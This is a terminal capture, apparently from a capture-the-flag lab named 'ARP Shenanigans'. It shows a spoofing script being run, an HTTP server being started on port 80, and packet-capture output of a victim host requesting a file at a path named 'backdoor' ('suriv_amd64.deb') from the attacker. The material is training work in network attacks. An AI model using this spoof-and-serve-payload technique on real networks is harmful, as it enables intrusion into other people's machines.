 guest@ad816d526a12:~$ ./spoof.py
.
Sent 1 packets.
.
Sent 1 packets.
guest@ad816d526a12:~$
guest@ad816d526a12:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [29/Dec/2020 22:06:12] code 404, message File not found
10.6.6.35 - - [29/Dec/2020 22:06:12] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
19 5.218227952 10.6.0.3 → 10.6.6.35 TCP 66 33012 → 64352 [ACK] Seq=518 Ack=1514 Win=64128 Len=0 TSval=3082956132 TSecr=2034995886
20 5.218778652 10.6.0.3 → 10.6.6.35 TLSv1.3 146 Change Cipher Spec, Application Data
21 5.219037914 10.6.6.35 → 10.6.0.3 TLSv1.3 321 Application Data
22 5.219271136 10.6.0.3 → 10.6.6.35 TLSv1.3 278 Application Data
23 5.219298273 10.6.6.35 → 10.6.0.3 TLSv1.3 321 Application Data
24 5.225253555 10.6.6.35 → 10.6.0.3 TCP 74 50254 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2034995893 TSecr=0 WS=128
25 5.225285171 10.6.0.3 → 10.6.6.35 TCP 74 80 → 50254 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=3082956139 TSecr=2034995893 WS=128
26 5.225307680 10.6.6.35 → 10.6.0.3 TCP 66 50254 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2034995893 TSecr=3082956139
27 5.225364027 10.6.6.35 → 10.6.0.3 HTTP 262 GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1
28 5.225368937 10.6.0.3 → 10.6.6.35 TCP 66 80 → 50254 [ACK] Seq=1 Ack=197 Win=65024 Len=0 TSval=3082956139 TSecr=2034995893
29 5.227047730 10.6.0.3 → 10.6.6.35 TCP 250 HTTP/1.0 404 File not found [TCP segment of a reassembled PDU]
30 5.227100166 10.6.6.35 → 10.6.0.3 TCP 66 50254 → 80 [ACK] Seq=197 Ack=185 Win=64128 Len=0 TSval=2034995895 TSecr=3082956141
31 5.227126379 10.6.0.3 → 10.6.6.35 HTTP 535 HTTP/1.0 404 File not found (text/html)
32 5.227137338 10.6.6.35 → 10.6.0.3 TCP 66 50254 → 80 [ACK] Seq=197 Ack=654 Win=64128 Len=0 TSval=2034995895 TSecr=3082956141
33 5.227187149 10.6.0.3 → 10.6.6.35 TCP 66 80 → 50254 [FIN, ACK] Seq=654 Ack=197 Win=65024 Len=0 TSval=3082956141 TSecr=2034995895
34 5.227949853 10.6.6.35 → 10.6.0.3 TCP 66 50254 → 80 [FIN, ACK] Seq=197 Ack=655 Win=64128 Len=0 TSval=2034995896 TSecr=3082956141
35 5.227966723 10.6.0.3 → 10.6.6.35 TCP 66 80 → 50254 [ACK] Seq=655 Ack=198 Win=65024 Len=0 TSval=3082956142 TSecr=2034995896
36 5.229350344 10.6.6.35 → 10.6.0.3 TLSv1.3 286 Application Data, Application Data, Application Data
37 5.230274646 10.6.0.3 → 10.6.6.35 TCP 66 33012 → 64352 [ACK] Seq=810 Ack=2245 Win=64128 Len=0 TSval=3082956144 TSecr=2034995887
38 5.230390679 10.6.0.3 → 10.6.6.35 TCP 66 33012 → 64352 [FIN, ACK] Seq=810 Ack=2245 Win=64128 Len=0 TSval=3082956144 TSecr=2034995887
39 5.230414645 10.6.6.35 → 10.6.0.3 TCP 66 64352 → 33012 [ACK] Seq=2245 Ack=811 Win=64640 Len=0 TSval=2034995898 TSecr=3082956144
40 6.204007566 4c:24:57:ab:ed:84 → Broadcast ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
41 7.235985277 4c:24:57:ab:ed:84 → Broadcast ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
42 8.268170565 4c:24:57:ab:ed:84 → Broadcast ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
43 9.303953894 4c:24:57:ab:ed:84 → Broadcast ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
^C43 packets captured
guest@ad816d526a12:~$
[Welcome] 0:ARP Shenanigans* "ad816d526a12" 22:06 29-Dec-20